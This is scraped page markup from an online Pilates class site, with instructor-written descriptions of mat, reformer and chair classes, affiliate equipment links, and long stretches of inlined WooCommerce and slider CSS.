<p class=" eplus-wrapper">No props needed just you and your hips!<br><br>See ya in class,<br><em>xx-LL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self and a mat.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a reformer.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - TRANSITIONS ARE EXERCISES TOO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194208" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194208" data-id="1194208" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MONTHLY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194208 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-9a16f3">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">UP, UP, &amp; AWAY</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT, REFORMER, CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">We are all going to feel like Super Humans after this month!!</p>



<p class=" eplus-wrapper">Whenever I’m in a hard exercise (for me) where I’m holding myself up with my arms and reaching my legs away I picture myself with super human strength!!! I can do ANYTHING! It makes me smile and helps me stay STRONG.</p>



<p class=" eplus-wrapper">This month our exercise is Up Stretch and when you think about it - reaching your legs away and staying strong over the carriage may feel a lot like flying!</p>



<p class=" eplus-wrapper">We’ll be focusing on stabilizing our strong cores while staying equally balanced in our arms and legs. We are giving you some amazing building blocks by merging strength and stretch in all directions. You are going to get a little bit of everything that you can use to connect to your Up Stretch (and even your Roll Up and Knee Stretches Off).</p>



<p class=" eplus-wrapper">Chair: Please have a foam roller and a balance pad available. We are going to challenge your balance safely.</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css'></style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css'>@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css'>.pfv_video_fadelayout{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:slategrey;z-index:1001;-moz-opacity:.8;opacity:.98;filter:alpha(opacity=80)}#pfv_video_fadelayout:hover~#boxclose{display:none}@media only screen and (max-width:1024px) and (min-width:768px){.pfv_vvideo_lightbox{max-width:700px;max-height:530px;top:10%}}</style>
<link rel='stylesheet' id='pfv_frontnd_style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-3faa08ce6f4077b5c5069b2caf74bc84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-6626c620bf0031a6a1a69392d7896ee5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-cd633841d10ae784986ed543a60344dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-61599ba8baaafb80f8bb8b05239a5be0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-87de1bdf5d59f4f9227c93e33b4794a2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-5d1d5c42307e36fddb8edfcfae0de66f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-ddc34784182c554d9c1489191a23a2e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-6a850485fc5dc5a1df3f50fb478bdedf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-fb59e76e610dd685ea88a77d7e8d31be a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-332d4b5680cae827bfc6ba30ec8acc1c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-f10cd4c29c8ab4309664f4fd39977185 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-a54e377b305d968a37eda38dcdd1bcbc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css'>rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}body>rs-modal-cover{position:fixed;z-index:9999995!important}.rs-forcehidden *{visibility:hidden!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}@font-face{font-display:swap;font-family:'revicons';src:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:#fff0;-moz-osx-font-smoothing:grayscale;z-index:1;}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap.dragged{cursor:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}.rs-layer.rs-selectable{user-select:text}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a),.rs-layer.rs-nointeraction:not(a){pointer-events:none!important}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-bottom-width:0!important;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-top-width:0!important;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-bottom:40px solid #00A8FF;border-top-width:0!important;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-top:40px solid #00A8FF;border-bottom-width:0!important;position:absolute;left:100%;top:0}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgb(0 0 0 / .8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:#fff0;box-shadow:0 15px 10px rgb(0 0 0 / .8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgb(0 0 0 / .3),0 0 40px rgb(0 0 0 / .1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgb(0 0 0 / .6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rs-layer img{background:#fff0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-bullet.selected,.tp-bullet.rs-touchhover{background:#fff}.tparrows.rs-touchhover{background:#000}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}.dddwrappershadow{box-shadow:0 45px 100px rgb(0 0 0 / .4)}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.rs-safari .willow:after{background-color:rgb(100 0 0 / .2)}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}}}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) 